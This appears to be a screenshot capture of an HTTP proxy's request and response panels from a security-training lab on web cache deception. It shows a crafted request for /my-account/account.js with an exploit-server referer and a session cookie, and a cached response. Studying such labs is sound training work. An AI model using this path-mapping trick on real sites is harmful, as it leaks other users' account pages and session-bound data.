 1 ×
https://0a4700a0047fa6eb8884ca64001 < > Send
Request Clear − +
1 GET /my-account/account.js HTTP/1.1
2 Host: 0a4700a0047fa6eb8884ca64001400e7.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: pt-BR,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br, zstd
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Referer: https://exploit-0ab000880426a686888ec9ca01c000c5.exploit-server.net/
11 Cookie: session=Mc5Wx0qKBGNUcsqc5TJKiurMxCCbJllm
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: cross-site
16 Priority: u=0, i
17
18
Response
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 4
6 X-Cache: hit
7 Connection: close
8 Content-Length: 3824
9
10 <!DOCTYPE html>
11 <html>
12
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel
15 <link href=/resources/css/labs.css rel=stylesheet>
16 <title>Exploiting path mapping for web cache deception</titl
17 </head>
18
19 <body>
20 <script type="text/javascript" src="/resources/js/tracking.j
21 <script src="/resources/labheader/js/labHeader.js"></script>
22 <div id="academyLabHeader">
23 <section class='academyLabBanner'>